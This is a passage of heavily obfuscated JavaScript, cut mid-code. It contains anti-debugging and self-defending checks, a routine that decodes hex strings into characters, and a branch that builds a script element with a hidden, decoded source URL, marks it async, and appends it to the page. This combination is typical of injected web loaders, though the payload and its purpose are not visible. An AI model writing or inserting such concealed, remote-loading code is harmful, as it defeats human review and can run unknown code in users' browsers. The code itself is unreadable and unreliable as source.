_0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const 